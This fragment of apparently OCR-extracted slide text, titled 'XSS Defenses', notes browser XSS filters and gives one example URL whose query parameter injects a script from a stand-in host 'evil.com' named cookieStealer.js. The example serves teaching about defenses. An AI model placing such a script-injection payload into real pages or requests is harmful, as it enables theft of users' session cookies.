 XSS Defenses
- XSS filters in the
browsers
://foo.com/?q=<script src="evil.com/cookieStealer.js"/>
prevent